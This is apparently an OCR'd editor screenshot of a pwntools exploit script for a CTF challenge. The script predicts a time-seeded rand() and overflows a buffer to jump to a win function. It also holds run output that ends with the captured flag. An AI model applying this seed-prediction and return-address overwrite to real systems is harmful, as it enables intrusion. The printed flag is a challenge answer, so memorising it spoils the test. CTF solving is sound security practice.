 exp.py
buffers
17 from pwn import *
16 from ctypes import CDLL
15
14 win_addr = 0x4012B6 : Literal[4199094]
13 libc = CDLL("libc.so.6") : CDLL
12
11 p = remote("amt.rs", 31175) : remote
10 t = libc.time(0) : Any
9
8
7 libc.srand(t)
6 glob = 0 : Literal[0]
5
4 p.sendline(b"1")
3 p.recvuntil(b"3) Exit\n")
2 s1 = int(p.recvline().strip(), 10) : int
1 p.sendline(b"1")
18 p.recvuntil(b"3) Exit\n")
1 s2 = int(p.recvline().strip(), 10) : int
2
3 for i in range(t, t+200):
4     print("tried seed " + str(i))
5     libc.srand(i)
6     glob = libc.rand() : Any
7     t1 = libc.rand() : Any
8     t2 = libc.rand() : Any
9     if (s1 == t1 and s2 == t2):
10         print("seed is " + str(i))
11         break
12
>> 13 payload = str(t1).encode() + b"a"*(0x30-len(str(t1))-4) + p32(glob) + b"a"*8 + p64(win_addr) : Unk
14
15 p.sendline(b"2")
16 p.sendline(payload)
17
18 p.interactive()
19
13 [+] Opening connection to amt.rs on port 31175: Done
12 tried seed 1689840247
11 tried seed 1689840248
10 tried seed 1689840249
9 seed is 1689840249
8 [*] Switching to interactive mode
7 Please select one of the following actions
6 1) Generate random number
5 2) Try to guess a random number
4 3) Exit
3 Enter in a number as your guess: Better luck next time
2 amateursCTF{r4nd0m_n0t_s0_r4nd0m_after_all}
1 [*] Got EOF while reading in interactive
14 $
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24